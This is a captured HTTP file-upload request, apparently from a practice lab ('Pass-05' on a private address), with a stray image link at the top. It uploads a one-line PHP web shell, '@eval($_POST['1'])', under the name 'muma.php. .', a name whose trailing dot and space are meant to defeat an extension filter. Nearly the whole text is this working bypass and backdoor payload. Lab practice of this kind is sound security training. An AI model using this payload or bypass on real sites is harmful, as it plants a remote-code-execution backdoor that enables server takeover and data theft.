 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3822355467251950867134253897​54
Content-Length: 387
Origin: http://192.168.201.200
Connection: close
Referer: http://192.168.201.200/up/Pass-05/index.php
Upgrade-Insecure-Requests: 1
----------------------------382235546725195086713425389754
Content-Disposition: form-data; name="upload_file"; filename="muma.php. ."
Content-Type: application/octet-stream
<?php @eval($_POST['1']); ?>
----------------------------382235546725195086713425389754
Content-Disposition: form-data; name="submit"
上传
----------------------------382235546725195086713425389754--